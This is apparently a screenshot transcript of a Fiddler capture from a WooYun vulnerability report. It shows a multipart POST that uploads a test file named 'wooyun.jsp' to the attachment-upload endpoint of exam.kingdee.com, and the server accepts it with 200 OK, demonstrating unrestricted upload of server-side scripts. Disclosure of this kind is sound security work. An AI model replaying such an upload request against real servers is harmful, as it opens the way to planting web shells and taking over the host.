 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://exam.kingdee.com/question/attach.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://exam.kingdee.com/mana/edit/attach_upload.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df22215904c2
Accept-Encoding: gzip, deflate
Host: exam.kingdee.com
Content-Length: 440
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=4F360C8EEFD37F1C9EA574BC798F39EA
-----------------------------7df22215904c2
Content-Disposition: form-data; name="uploadnexturl"
/mana/edit/attachok.jsp
-----------------------------7df22215904c2
Content-Disposition: form-data; name="src"; filename="wooyun.jsp"
Content-Type: application/octet-stream
wooyun test
-----------------------------7df22215904c2
Content-Disposition: form-data; name="Submitdata"
-----------------------------7df22215904c2--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0 date=200409
Content-Type: text/html;charset=GBK
Content-Length: 1598
Date: Fri, 17 Apr 2015 03:20:37 GMT
Server: Apache-Coyote/1.1
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad